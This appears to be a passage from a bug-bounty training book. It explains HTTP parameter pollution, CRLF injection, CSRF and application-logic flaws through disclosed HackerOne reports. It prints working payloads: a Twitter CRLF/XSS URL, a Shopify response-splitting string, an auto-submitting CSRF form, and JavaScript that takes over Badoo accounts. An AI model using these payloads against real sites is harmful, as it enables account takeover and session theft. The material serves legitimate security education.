Keep an eye on URL parameters which are being passed and rendered as site content. They may present opportunities for attackers to trick victims into performing some malicious action.

# **Summary**

HTML Injection presents a vulnerability for sites and developers because it can be used to mislead users and trick them into submitting sensitive information to, or visiting, malicious websites. Otherwise known as phishing attacks.

Discovering these vulnerabilities isn't always about submitting plain HTML but exploring how a site might render your inputted text, like URI encoded characters. And while not entirely the same as HTML injection, content spoofing is similar in that it involves having some input reflected back to a victim in the HTML page. Hackers should be on the lookout for the opportunity to manipulate URL parameters and have them rendered on the site.

# **Description**

HTTP Parameter Pollution, or HPP, occurs when a website accepts input from a user and uses it to make an HTTP request to another system without validating that user's input. This can happen one of two ways, via the server (or back end) and via the client side.

On StackExchange, SilverlightFox provides a great example of a HPP server side attack; suppose we have the following website, https://www.example.com/transferMoney.php, which is accessible via a POST method taking the following parameters:

amount=1000&fromAccount=12345

When the application processes this request, it makes its own POST request to another back end system, which in turn actually processes the transaction with a fixed toAccount parameter.

**Separate back end URL:** https://backend.example/doTransfer.php **Separate back end Parameters:** toAccount=9876&amount=1000&fromAccount=12345

Now, if the back end only takes the last parameter when duplicates are provided and suppose a hacker alters the POST to the website to submit a toAccount param like this:

amount=1000&fromAccount=12345&toAccount=99999

A site vulnerable to an HPP attack would forward the request to the other back end system looking like:

toAccount=9876&amount=1000&fromAccount=12345&toAccount=99999

In this case, the second to Account parameter submitted by the malicious user could override the back end request and transfer the money into the malicious user's submitted account (99999) instead of the intended account set by the system (9876).

This is useful if an attacker were to amend their own requests, which are processed through a vulnerable system. But it can be also more useful to an attacker if that attacker can generate a link from another website and entice users to unknowingly submit the malicious request with the extra parameter added by the attacker.

On the other hand, HPP client side involves injecting additional parameters to links and other src attributes. Borrowing an example from OWASP, suppose we had the following code:

```
<? $val=htmlspecialchars($_GET['par'],ENT_QUOTES); ?>
<a href="/page.php?action=view&par='.<?=$val?>."'>View Me!</a>
```

This takes a value for par from the URL, makes sure it's safe and creates a link out of it. Now, if an attacker submitted:

http://host/page.php?par=123%26action=edit

the resulting link would look like:

<a href="/page.php?action=view&par=123&amp;action=edit">View Me!</a>

This could lead to the application then accepting the edit action instead of the view action.

Both HPP server side and client side depend on which back end technology is being used and how it behaves when receiving multiple parameters with the same name. For example, PHP/Apache uses the last occurrence, Apache Tomcat uses the first occurrence, ASP/IIS uses all occurrences, etc. As a result, there is no single guaranteed handling for submitting multiple parameters with the same name and finding HPP will take some experimentation to confirm how the site you're testing works.

# **Examples**

## 1. HackerOne Social Sharing Buttons

**Difficulty**: Low

**Url**: https://hackerone.com/blog/introducing-signal-and-impact

Report Link: https://hackerone.com/reports/1059531

Date Reported: December 18, 2015

**Bounty Paid**: \$500

**Description**: HackerOne includes links to share content on popular social media sites like Twitter, Facebook, etc. These social media links include specific parameters for the social media link.

A vulnerability was discovered where a hacker could tack on another URL parameter to the link and have it point to any website of their choosing, which HackerOne would include in the POST to the social media site, thereby resulting in unintended behaviour.

The example used in the vulnerability report was changing the URL:

https://hackerone.com/blog/introducing-signal

to

<sup>&</sup>lt;sup>1</sup>https://hackerone.com/reports/105953

https://hackerone.com/blog/introducing-signal?&u=https://vk.com/durov

Notice the added u parameter. If the maliciously updated link was clicked on by HackerOne visitors trying to share content via the social media links, the malicious link would look like:

https://www.facebook.com/sharer.php?u=https://hackerone.com/blog/introducing-signal?&u=https://vk.com/durov

Here, the last u parameter was given precedence over the first and subsquently used in the Facebook post. When posting to Twitter, the suggested default text could also be changed:

 $https://hackerone.com/blog/introducing-signal? \& u=https://vk.com/durov \& text=another\_site:https://vk.com/durov \& text=another\_site:https://vk.com/durov \& te$ 



#### **Takeaways**

Be on the lookout for opportunities when websites are accepting content and appear to be contacting another web service, like social media sites.

In these situations, it may be possible that submitted content is being passed on without undergoing the proper security checks.

#### 2. Twitter Unsubscribe Notifications

**Difficulty**: Low **Url**: twitter.com

**Report Link**: merttasci.com/blog/twitter-hpp-vulnerability<sup>2</sup>

Date Reported: August 23, 2015

**Bounty Paid: \$700** 

**Description**:

In August 2015, hacker Mert Tasci noticed an interesting URL when unsubscribing from receiving Twitter notifications:

## https://twitter.com/i/u?t=1&cn=bWV&sig=657&iid=F6542&uid=1134885524&nid=22+26

(I've shortened this a bit for the book). Did you notice the parameter UID? This happens to be your Twitter account user ID. Now, noticing that, he did what I assume most of us hackers would do, he tried changing the UID to that of another user and ... nothing. Twitter returned an error.

Determined where others may have given up, Mert tried adding a second uid parameter so the URL looked like (again I shortened this):

<sup>&</sup>lt;sup>2</sup>http://www.merttasci.com/blog/twitter-hpp-vulnerability

#### https://twitter.com/i/u?iid=F6542&uid=2321301342&uid=1134885524&nid=22+26

and ... SUCCESS! He managed to unsubscribe another user from their email notifications. Turns out, Twitter was vulnerable to HPP unsubscribing users.



#### **Takeaways**

Though a short description, Mert's efforts demonstrate the importance of persistence and knowledge. If he had walked away from the vulnerability after testing another UID as the only parameter or had he not know about HPP type vulnerabilities, he wouldn't have received his \$700 bounty.

Also, keep an eye out for parameters, like UID, being included in HTTP requests as I've seen a lot of reports during my research which involve manipulating their values and web applications doing unexpected things.

#### 3. Twitter Web Intents

**Difficulty**: Low **Url**: twitter.com

**Report Link:** Parameter Tamperting Attack on Twitter Web Intents<sup>3</sup>

Date Reported: November 2015

**Bounty Paid**: Undisclosed

**Description**:

According to their documentation, Twitter Web Intents, provide popup-optimized flows for working with Tweets & Twitter Users: Tweet, Reply, Retweet, Like, and Follow. They make it possible for users to interact with Twitter content in the context of your site, without leaving the page or having to authorize a new app just for the interaction. Here's an example of what this looks like:

<sup>&</sup>lt;sup>3</sup>https://ericrafaloff.com/parameter-tampering-attack-on-twitter-web-intents



**Twitter Intent** 

Testing this out, hacker Eric Rafaloff found that all four intent types, following a user, liking a tweet, retweeting and tweeting, were vulnerable to HPP.

According to his blog post, if Eric created a URL with two screen\_name parameters:

#### https://twitter.com/intent/follow?screen\_name=twitter&scnreen\_name=erictest3

Twitter would handle the request by giving precedence to the second screen\_name over the first. According to Eric, the web form looked like:

A victim would see the profile of the user defined in the first screen\_name, **twitter**, but clicking the button, they'd end up following **erictest3**.

Similarly, when presenting intents for liking, Eric found he could include a **screen\_name** parameter despite it having no relevance to liking the tweet. For example:

https://twitter.com/intent/like?tweet\_id=6616252302978211845&screen\_name=erictest3

Liking this tweet would result in a victim being presented with the correct owner profile but clicking follow, they would again end up following **erictest3**.



#### **Takeaways**

This is similar to the previous Twitter vulnerability regarding the UID. Unsurprisingly, when a site is vulnerable to an flaw like HPP, it may be indicative of a broader systemic issue. Sometimes if you find a vulnerability like this, it's worth taking the time to explore the platform in its entirety to see if there are other areas where you might be able to exploit similar behaviour. In this example, like the UID above, Twitter was passing a user identifier, **screen\_name** which was susceptible to HPP based on their backend logic.

# Summary

The risk posed by HTTP Parameter Pollution is really dependent on the actions performed by a site's back end and where the polluted parameters are being submitted to.

Discovering these types of vulnerabilities really depends on experimentation, more so than other vulnerabilities because the back end actions of a website may be a complete black box to a hacker. More often than not, as a hacker, you will have very little insight into what actions a back end server takes after having received your input.

Through trial and error, you may be able to discover situations where a site is communicating with another server and then start testing for Parameter Pollution. Social media

links are usually a good first step but remember to keep digging and think of HPP when you might be testing for parameter substitutions like UIDs.

# 7. CRLF Injection

# **Description**

Carriage Return Line Feed (CRLF) Injection is a type of vulnerability that occurs when a user manages to insert a CRLF into an application. The CRLF characters represent an end of line for many internet protocols, including HTML, and are %0D%0A which decoded represent \r\n. These can be used to denote line breaks and when combined with HTTP Request / Response Headers, can lead to different vulnerabilities, including HTTP Request Smuggling and HTTP Response Splitting.

In terms of HTTP Request Smuggling, this usually occurs when an HTTP request is passed through a server which processes it and passes it to another server, like a proxy or firewall. This type of vulnerability can result in:

- Cache poisoning, a situation where an attacker can change entries in the cache and serves malicious pages (e.g., containing javascript) instead of the proper page
- Firewall evasion, a situation where a request can be crafted to avoid security checks, typically involving CRLF and overly large request bodies
- Request Hijacking, a situation where an attacker can steal HttpOnly cookies and HTTP authentication information. This is similar to XSS but requires no interaction between the attacker and client

Now, while these vulnerabilities exist, they are difficult to achieve. I've referenced them here so you have an understanding of how severe Request Smuggling can be.

With regards to HTTP Response Splitting, attackers can set arbitrary response headers, control the body of the response or split the response entirely providing two responses instead of one as demonstrated in Example #2 - v.shopify.com Response Splitting (if you need a reminder on HTTP request and response headers, flip back to the Background chapter).

## 1. Twitter HTTP Response Splitting

**Difficulty**: High

Url: https://twitter.com/i/safety/report story

**Report Link**: https://hackerone.com/reports/52042<sup>1</sup>

<sup>1</sup>https://hackerone.com/reports/52042

CRLF Injection 28

Date Reported: April 21, 2015

**Bounty Paid**: \$3,500

#### **Description**:

In April 2015, it was reported that Twitter had a vulnerability which allowed hackers to set an arbitrary cookie by tacking on additional information to the request to Twitter.

Essentially, after making the request to the URL above (a relic of Twitter's which allowed people to report ads), Twitter would return a cookie for the parameter reported\_tweet\_id. However, according to the report, Twitter's validation confirming whether the Tweet was numeric was flawed.

While Twitter validated that the new line character, 0x0a, could not be submitted, the validation could be bypassed by encoding the characters as UTF-8 characters. In doing so, Twitter would convert the characters back to the original unicode thereby avoiding the filter. Here's the example provided:

#### %E5%E98%8A => U+560A => 0A

This is significant because, new line characters are interpreted on the server as doing just that, creating a new line which the server reads and executes, in this case to tack on a new cookie.

Now, CLRF attacks can be even more dangerous when they allow for XSS attacks (see the Cross-Site Scripting chapter for more info). In this case, because Twitter filters were bypassed, a new response could be returned to the user which included an XSS attack. Here's the URL:

https://twitter.com/login?redirect\_after\_login=https://twitter.com:21/%E5%98%8A%\
E5%98%8Dcontent-type:text/html%E5%98%8A%E5%98%8Dlocation:%E5%98%8A%E5%98%8D%E5%98
8%8A%E5%98%8D%E5%98%BCsvg/onload=alert%28innerHTML%28%29%E5%98%BE

Notice the %E5%E98%8A peppered throughout it. If we take those characters out and actually add line breaks, here's what the header looks like:

https://twitter.com/login?redirect\_after\_login=https://twitter.com:21/content-type:text/html location:%E5%98%BCsvg/onload=alert%28innerHTML%28%29%E5%98%BE

As you can see, the line breaks allow for the creation of a new header to be returned with executable Javascript code - svg/onload=alert(innerHTML). With this code, a malicious user could steal an unsuspecting victim's Twitter session information.

CRLF Injection 29



#### **Takeaways**

Good hacking is a combination of observation and skill. In this case, the reporter, @filedescriptor, knew of a previous Firefox encoding bug which mishandled encoding. Drawing on that knowledge led to testing out similar encoding on Twitter to get line returns inserted.

When you are looking for vulnerabilities, always remember to think outside the box and submit encoded values to see how the site handles the input.

# 2. v.shopify.com Response Splitting

**Difficulty: Medium** 

Url: v.shopify.com/last\_shop?x.myshopify.com

Report Link: https://hackerone.com/reports/106427<sup>2</sup>

Date Reported: December 22, 2015

**Bounty Paid: \$500** 

**Description**:

Shopify includes some behind the scenes functionality that will set a cookie on your browser pointing to the last store you have logged into. It does that via the endpoint, /last\_shop?SITENAME.shopify.com

In December 2015, it was discovered that Shopify wasn't validating the shop parameter being passed into the call. As a result, using Burp Suite, a White Hat was able to alter the request with %0d%0a and generate a header returned to the user. Here's a screenshot:



**Shopify HTTP Response Splitting** 

Here's the malicious code:

<sup>&</sup>lt;sup>2</sup>https://hackerone.com/reports/106427

CRLF Injection 30

%0d%0aContent-Length:%200%0d%0a%0d%0aHTTP/1.1%20200%20OK%0d%0aContent-Type:%20te\xt/html%0d%0aContent-Length:%2019%0d%0a%0d%0a<html>

In this case, the %20 represents a space and %0d%0a is a CRLF. As a result, the browser received two headers and rendered the second which could have led to a variety of vulnerabilities, including XSS.



#### **Takeaways**

Be on the lookout for opportunities where a site is accepting your input and using it as part of its return headers. In this case, Shopify creates a cookie with last\_shop value which was actually pulled from a user controllable URL parameter. This is a good signal that it might be possible to expose a CRLF injection vulnerability.

# **Summary**

Good hacking is a combination of observation and skill. Knowing how encoded characters can be used to expose vulnerabilities is a great skill to have. %0D%0A can be used to test servers and determine whether they may be vulnerability to a CRLF Injection. If it is, take it a step further and try to combine the vulnerability with an XSS injection (covered in Section 7).

On the other hand, if the server doesn't respond to %0D%0A think about how you could encode those characters again and test the server to see if it will decode the doubled encoded characters just like @filedescriptor did.

Be on the lookout for opportunities where a site is using a submitted value to return some type of header, like creating a cookie.

# 8. Cross-Site Request Forgery

# **Description**

A Cross-Site Request Forgery, or CSRF, attack occurs when a malicious website, email, instant message, application, etc. causes a user's web browser to perform some action on another website where that user is already authenticated, or logged in. Often this occurs without the user knowing the action has occurred.

The impact of a CSRF attack depends on the website which is receiving the action. Here's an example:

- 1. Bob logs into his bank account, performs some banking but does not log out.
- 2. Bob checks his email and clicks a link to an unfamiliar website.
- 3. The unfamiliar website makes a request to Bob's banking website to transfer money passing in cookie information stored from Bob's banking session in step 1.
- 4. Bob's banking website receives the request from the unfamiliar (malicious) website, without using a CSRF token and processes the transfer.

Even more interesting is the idea that the link to the malicious website could be contained in valid HTML which does not require Bob to click on the link, <img src="www.malicious\_site.com">. If Bob's device (i.e., browser) renders this image, it will make the request to malicious\_site.com and potentially kick off the CSRF attack.

Now, knowing the dangers of CSRF attacks, they can be mitigated a number of ways, perhaps the most popular is a CSRF token which must be submitted with potentially data altering requests (i.e., POST requests). Here, a web application (like Bob's bank) would generate a token with two parts, one which Bob would receive and one which the application would retain.

When Bob attempts to make transfer requests, he would have to submit the token which the bank would then validate with its side of the token.

Now, with regards to CSRF and CSRF tokens, it seems like Cross Origin Resource Sharing (CORS) is becoming more common, or I'm just noticing it more as I explore more targets. Essentially, CORS restricts resources, including json responses, from being accessed by a domain outside of that which served the file. In other words, when CORS is used to protect a site, you can't write Javascript to call the target application, read the response and make another call, unless the target site allows it.

If this seems confusing, with Javascript, try calling HackerOne.com/activity.json, reading the response and making a second call. You'll also see the importance of it and potential work arounds in Example #3 below.

Lastly, it's important to note (thanks to Jobert Abma for flagging), that not every request **without** as CSRF token is a valid CSRF issue. Some websites may perform additional checks like comparing the referrer header (though this isn't foolproof and there have been cases where this was bypassed). This is a field that identifies the address of the webpage that linked to the resource being requested. In other words, if the referrer on a POST call is not from the same site receiving the HTTP request, the site may disallow the call thereby achieving the same effect as validating a CSRF token. Additionally, not every site refers to or users the term **csrf** when creating or defining a token. For example, on Badoo it is the **rt** parameter as discussed below.



#### Links

Check out the OWASP testing guide at OWASP Testing for CSRF1

# **Examples**

## 1. Shopify Export Installed Users

**Difficulty**: Low

**Url**: https://app.shopify.com/services/partners/api\_clients/XXXX/export\_installed\_users

**Report Link**: https://hackerone.com/reports/96470<sup>2</sup>

Date Reported: October 29, 2015

**Bounty Paid**: \$500

**Description**:

Shopify's API provides an endpoint for exporting a list of installed users, via the URL provided above. A vulnerability existed where a website could call that Endpoint and read in information as Shopify did not include any CSRF token validation to that call. As a result, the following HTML code could be used to submit the form on behalf of an unknowing victim:

<sup>&</sup>lt;sup>1</sup>https://www.owasp.org/index.php/Testing\_for\_CSRF\_(OTG-SESS-005)

<sup>&</sup>lt;sup>2</sup>https://hackerone.com/reports/96470

```
<html>
<head><title>csrf</title></head>
<body onLoad="document.forms[0].submit()">
<form action="https://app.shopify.com/services/partners/api_clients/1105664/\
export_installed_users" method="GET">
</form>
</body>
</html>
```

Here, by just visiting the site, Javascript submits the form which actually includes a GET call to Shopify's API with the victim's browser supplying its cookie from Shopify.



#### **Takeaways**

Broaden your attack scope and look beyond a site's website to its API endpoints. APIs offer great potential for vulnerabilities so it is best to keep both in mind, especially when you know that an API may have been developed or made available for a site well after the actual website was developed.

## 2. Shopify Twitter Disconnect

**Difficulty**: Low

**Url**: https://twitter-commerce.shopifyapps.com/auth/twitter/disconnect

**Report Link**: https://hackerone.com/reports/111216<sup>3</sup>

Date Reported: January 17, 2016

**Bounty Paid: \$500** 

**Description**:

Shopify provides integration with Twitter to allow shop owners to tweet about their products. Similarly, it also provides functionality to disconnect a Twitter account from a connected shop.

The URL to disconnect a Twitter account is referenced above. When making the call, Shopify did not validate the CSRF token which would have allowed a malicious person to make a GET call on the victim's behalf, thereby disconnecting the victim's store from Twitter.

In providing the report, WeSecureApp provided the following example of a vulnerable request - note the use of an img tag below which makes the call to the vulnerable URL:

<sup>&</sup>lt;sup>3</sup>https://hackerone.com/reports/111216

#### GET /auth/twitter/disconnect HTTP/1.1

Host: twitter-commerce.shopifyapps.com

User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.11; rv:43.0) Gecko/2010010\

1 Firefox/43.0

Accept: text/html, application/xhtml+xml, application/xml

Accept-Language: en-US,en;q=0.5 Accept-Encoding: gzip, deflate

Referer: https://twitter-commerce.shopifyapps.com/account

Cookie: \_twitter-commerce\_session=REDACTED

>Connection: keep-alive

Since the browser performs a GET request to get the image at the given URL and no CSRF token is validated, a user's store is now disconnected:



#### **Takeaways**

In this situation, this vulnerability could have been found by using a proxy server, like Burp or Firefox's Tamper Data, to look at the request being sent to Shopify and noting that this request was being performed with by way of a GET request. Since this was destructive action and GET requests should never modify any data on the server, this would be a something to look into.

### 3. Badoo Full Account Takeover

**Difficulty**: Medium

Url: https://badoo.com

**Report Link**: https://hackerone.com/reports/127703<sup>4</sup>

Date Reported: April 1, 2016

**Bounty Paid**: \$852

**Description**:

<sup>&</sup>lt;sup>4</sup>https://hackerone.com/reports/127703

If you check Badoo out, you'll realize that they protect against CSRF by including a URL parameter, **rt**, which is only 5 digits long (at least at the time of writing). While I noticed this when Badoo went live on HackerOne, I couldn't find a way to exploit this. However, Mahmoud Jamal (zombiehelp54) did.

Recognizing the rt parameter and its value, he also noticed that the parameter was returned in almost all json responses. Unfortunately this wasn't helpful as Cross Origin Resource Sharing (CORS) protects Badoo from attackers reading those responses. So Mahmoud kept digging.

Turns out, the file https://eu1.badoo.com/worker-scope/chrome-service-worker.js contained the rt value. Even better is this file can be read arbitrarily by an attacker without needing the victim to do anything except visit the malicious web page. Here's the code he provided:

```
<html>
<head>
<title>Badoo account take over</title>
<script src=https://eu1.badoo.com/worker-scope/chrome-service-worker.js?ws=1></s\</pre>
cript>
</head>
<body>
<script>
function getCSRFcode(str) {
  return str.split('=')[2];
}
window.onload = function(){
var csrf_code = getCSRFcode(url_stats);
csrf_url = 'https://eu1.badoo.com/google/verify.phtml?code=4/nprfspM3yfn2SFUBear\
08KQaXo609JkArgoju1gZ6Pc&authuser=3&session_state=7cb85df679219ce71044666c7be3e0\
37ff54b560..a810&prompt=none&rt='+ csrf code;
window.location = csrf url;
};
</script>
```

Essentially, when a victim loads this page, it will call the Badoo script, take the rt parameter for the user and then make a call on the victim's behalf. In this case, it was to link Mahmoud's account with the victim's, essentially completing an account take over.



#### **Takeaways**

Where there is smoke, there's fire. Here, Mahmoud noticed that the rt parameter was being returned in different locations, in particular json responses. Because of that, he rightly guessed it may show up somewhere that could be exploited - in this case a js file.

Going forward, if you feel like something is off, keep digging. Using Burp, check all the resources that are being called when you visit a target site / application.

# **Summary**

CSRF represent another vector for attack and may be executed without a victim even knowing or actively performing an action. Finding CSRF vulnerabilities may take some ingenuity and again, a desire to test everything.

Generally, web forms are uniformly protected by application frameworks like Rails if the site is performing a POST request but APIs can be a different story. For example, Shopify is written primarily using the Ruby on Rails framework which provides CSRF protection for all forms by default (though it can be turned off). However, clearly this isn't necessarily the case for API's created with the framework. Lastly, be on the lookout for any calls which change server data (like delete actions) which are being performed by a GET request.

# 9. Application Logic Vulnerabilities

# **Description**

Application logic vulnerabilities are different from the other types we've been discussing thus far. Whereas HTML Injection, HTML Parameter Pollution and XSS all involve submitting some type of potentially malicious input, application logic vulnerabilities really involve manipulating scenarios and exploiting bugs in the web app coding.

A notable example of this type of attack was pulled off by Egor Homakov against GitHub which uses Ruby on Rails. If you're unfamiliar with Rails, it is a very popular web framework which takes care of a lot of the heavy lifting when developing a web site.

In March 2012, Egor flagged for the Rails Community that by default, Rails would accept all parameters submitted to it and use those values in updating database records (dependent on the developers implementation). The thinking by Rails core developers was that web developers using Rails should be responsible for closing this security gap and defining which values could be submitted by a user to update records. This behaviour was already well known within the community but the thread on GitHub shows how few appreciated the risk this posed https://github.com/rails/rails/issues/5228<sup>1</sup>.

When the core developers disagreed with him, Egor went on to exploit an authentication vulnerability on GitHub by guessing and submitting parameter values which included a creation date (not overly difficult if you have worked with Rails and know that most records include a created and updated column in the database). As a result, he created a ticket on GitHub with the date years in the future. He also managed to update SSH access keys which permitted him access to the official GitHub code repository.

As mentioned, the hack was made possible via the back end GitHub code which did not properly authenticate what Egor was doing, i.e, that he should not have had permission to submit values for the creation date, which subsequently were used to update database records. In this case, Egor found what was referred to as a mass assignment vulnerability.

Application logic vulnerabilities are a little trickier to find compared to previous types of attacks discussed because they rely on creative thinking about coding decisions and are not just a matter of submitting potentially malicious code which developers don't escape (not trying to minimize other vulnerability types here, some XSS attacks are beyond complex!).

With the example of GitHub, Egor knew that the system was based on Rails and how Rails handled user input. In other examples, it may be a matter of making direct API calls

<sup>&</sup>lt;sup>1</sup>https://github.com/rails/rails/issues/5228

programmatically to test behaviour which compliments a website as seen with Shopify's Administrator Privilege Bypass below. Or, it's a matter of reusing returned values from authenticated API calls to make subsequent API calls which you should not be permitted to do.

# **Examples**

## 1. Shopify Administrator Privilege Bypass

**Difficulty**: Low

**Url**: shop.myshopify.com/admin/mobile\_devices.json **Report Link**: https://hackerone.com/reports/100938<sup>2</sup>

Date Reported: November 22, 2015

**Bounty Paid: \$500** 

**Description**:

Shopify is a huge and robust platform which includes both a web facing UI and supporting APIs. In this example, the API did not validate some permissions which the web UI apparently did. As a result, store administrators, who were not permitted to receive email notifications for emails, could bypass that security setting by manipulating the API endpoint to receive notifications to their Apple devices.

According to the report, the hacker would just have to:

- Log in to the Shopify phone app with a full access account
- Intercept the request to POST /admin/mobile\_devices.json
- Remove all permissions of that account.
- Remove the mobile notification added.
- Replay the request to POST /admin/mobile\_devices.json

After doing so, that user would receive mobile notifications for all orders placed to the store thereby ignoring the store's configured security settings.



#### **Takeaways**

There are two key take aways here. First, not everything is about injecting code, HTML, etc. Always remember to use a proxy and watch what information is being passed to a site and play with it to see what happens. In this case, all it took was removing POST parameters to bypass security checks. Secondly, again, not all attacks are based on HTML webpages. API endpoints always present a potential area for vulnerability so make sure you consider and test both.

<sup>&</sup>lt;sup>2</sup>https://hackerone.com/reports/100938

#### 2. Starbucks Race Conditions

**Difficulty**: Medium **Url**: Starbucks.com

**Report Link**: http://sakurity.com/blog/2015/05/21/starbucks.html<sup>3</sup>

Date Reported: May 21, 2015

**Bounty Paid**: \$0 **Description**:

If you aren't familiar with race conditions, essentially, it boils down to two potential processes competing to complete against each other based on an initial situation which becomes invalid while the requests are being executed. In other words, it's a situation where you have two processes which should be mutually exclusive, unable to both complete, but because they occur near simultaneously, they are permitted to do so.

Here's an example,

- 1. You log into your banking website on your phone and request a transfer of \$500 from one account with only \$500 in it, to another account.
- 2. The request is taking too long (but is still processing) so you log in on your laptop and make the same request again.
- 3. The laptop request finishes almost immediately but so too does your phone.
- 4. You refresh your bank accounts and see that you have \$1000 in your account. This means the request was processed twice which should not have been permitted because you only had \$500 to start.

While this is overly basic, the notion is the same, some condition exists to begin a request which, when completed, no longer exists.

So, back to this example, Egor tested transferring money from one Starbucks card and found that he could successfully invoke race conditions. The requests were created near simultaneously using the cURL program.



#### **Takeaways**

Race conditions are an interesting vulnerability vector that can sometimes exist where applications are dealing with some type of balance, like money, credits, etc. Finding the vulnerability doesn't always happen on the first attempt and may requiring making several repeated simultaneous requests. Here, Egor made 6 requests before being successful. But remember when testing this to be respectful of traffic load and avoid hammering a site with continuous testing requests.

<sup>&</sup>lt;sup>3</sup>http://sakurity.com/blog/2015/05/21/starbucks.html

## 3. Binary.com Privilege Escalation

**Difficulty**: Low **Url**: binary.com

Report Link: https://hackerone.com/reports/982474

Date Reported: November 14, 2015

**Bounty Paid**: \$300

**Description**:

This is really a straight forward vulnerability which doesn't need much explanation.

In essence, in this situation, a user was able to login to any account and view sensitive information, or perform actions, on behalf of the hacked user account and all that was required was knowing a user's account ID.

Before the hack, if you logged into Binary.com/cashier and inspected the page HTML, you'd notice an <iframe> tag which included a PIN parameter. That parameter was actually your account ID.

Next, if you edited the HTML and inserted another PIN, the site would automatically perform an action on the new account without validating the password or any other credentials. In other words, the site would treat you as the owner of the account you just provided.

Again, all that was required was knowing someone's account number. You could even change the event occurring in the iframe to PAYOUT to invoke a payment action to another account. However, Binary.com indicates that all withdraws require manual human review but that doesn't necessarily mean it would have been caught



#### **Takeaways**

If you're looking for authentication based vulnerabilities, be on the lookout for where credentials are being passed to a site. While this vulnerability was caught by looking at the page source code, you also could have noticed the information being passed when using a Proxy interceptor.

If you do find some type of credentials being passed, take note when they do not look encrypted and try to play with them. In this case, the pin was just CRXXXXXX while the password was 0e552ae717a1d08cb134f132 clearly the PIN was not encrypted while the password was. Unencrypted values represent a nice area to start playing with.

<sup>&</sup>lt;sup>4</sup>https://hackerone.com/reports/98247

## 4. HackerOne Signal Manipulation

**Difficulty**: Low

Url: hackerone.com/reports/XXXXX

Report Link: https://hackerone.com/reports/106305<sup>5</sup>

Date Reported: December 21, 2015

**Bounty Paid**: \$500

**Description**:

At the end of 2015, HackerOne introduced new functionality to the site called Signal. Essentially, it helps to identify the effectiveness of a Hacker's previous vulnerability reports once those reports are closed. It's important to note here, that users can close their own reports on HackerOne which is supposed to result in no change for their Reputation and Signal

So, as you can probably guess, in testing the functionality out, a hacker discovered that the functionality was improperly implemented and allowed for a hacker to create a report to any team, self close the report and receive a Signal boost.

And that's all there was to it



#### **Takeaways**

Though a short description, the takeaway here can't be overstated, **be on the lookout for new functionality!**. When a site implements new functionality, it's like fresh meat for hackers. New functionality represents the opportunity to test new code and search for bugs. This was the same for the Shopify Twitter CSRF and Facebook XSS vulnerabilities. To make the most of this, it's a good idea to familiarize yourself with companies and subscribe to company blogs so you're notified when something is released. Then test away.

## 5. Shopify S3 Buckets Open

**Difficulty**: Medium

Url: cdn.shopify.com/assets

**Report Link**: https://hackerone.com/reports/106305<sup>6</sup>

Date Reported: November 9, 2015

**Bounty Paid: \$1000** 

<sup>&</sup>lt;sup>5</sup>https://hackerone.com/reports/106305

<sup>&</sup>lt;sup>6</sup>https://hackerone.com/reports/106305

#### **Description**:

Amazon Simple Storage, S3, is a service that allows customers to store and serve files from Amazon's cloud servers. Shopify, and many sites, use S3 to store and serve static content like images.

The entire suite of Amazon Web Services, AWS, is very robust and includes a permission management system allowing administrators to define permissions, per service, S3 included. Permissions include the ability to create S3 buckets (a bucket is like a storage folder), read from buckets and write to buckets, among many others.

According to the disclosure, Shopify didn't properly configure their S3 buckets permissions and inadvertently allowed any authenticated AWS user to read or write to their buckets. This is obviously problematic because you wouldn't want malicious black hats to use your S3 buckets to store and serve files, at a minimum.

Unfortunately, the details of this ticket weren't disclosed but it's likely this was discovered with the AWS CLI, a toolkit which allows you to interact with AWS services from your command line. While you would need an AWS account to do this, creating one is actually free as you don't need to enable any services. As a result, with the CLI, you could authenticate yourself with AWS and then test out the access (This is exactly how I found the HackerOne bucket listed below).



#### **Takeaways**

When you're scoping out a potential target, ensure to note all the different tools, including web services, they appear to be using. Each service, software, OS, etc. you can find reveals a potential new attack vector. Additionally, it is a good idea to familiarize yourself with popular web tools like AWS S3, Zendesk, Rails, etc. that many sites use.

## 6. HackerOne S3 Buckets Open

**Difficulty**: Medium

**Url**: [REDACTED].s3.amazonaws.com

**Report Link**: https://hackerone.com/reports/128088<sup>7</sup>

**Date Reported**: April 3, 2016

**Bounty Paid**: \$2,500

**Description**:

<sup>&</sup>lt;sup>7</sup>https://hackerone.com/reports/128088

We're gonna do something a little different here. This is a vulnerability that I actually discovered and it's a little different from Shopify bug described above so I'm going to share everything in detail about how I found this.

So, to begin with, the vulnerability described above was for a bucket which was publicly linked with Shopify. Meaning, when you visited your store, you would see calls to Amazon's S3 service so the hacker knew which bucket to target. I didn't - I found the bucket that I hacked with a cool script and some ingenuity.

During the weekend of April 3, I don't know why but I decided to try and think outside of the box and attack HackerOne. I had been playing with their site since the beginning and kept kicking myself in the ass every time a new vulnerability with information disclosure was found, wondering how I missed it. I wondered if their S3 bucket was vulnerable like Shopify. I also kept wondering how the hacker accessed the Shopify bucket I figured it had to be using the Amazon Command Line Tools.

Now, normally I would have stopped myself figuring there was no way HackerOne was vulnerable after all this time. But one of the many things which stuck out to me from my interview with Ben Sadeghipour (@Nahamsec) was to not doubt myself or the ability for a company to make mistakes.

